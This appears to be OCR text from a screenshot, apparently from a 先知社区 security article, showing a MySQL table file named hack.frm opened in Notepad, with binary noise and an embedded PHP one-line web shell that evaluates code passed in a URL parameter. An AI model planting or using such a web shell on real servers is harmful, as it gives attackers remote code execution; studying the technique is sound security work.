 hack.frm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
? □
□ □ L □ □ □
P □ L □ □)
□ □<?php eval($_GET[a]); ?>
□□□□ □@ □! <?php eval($_GET[a]);
?>
先知社区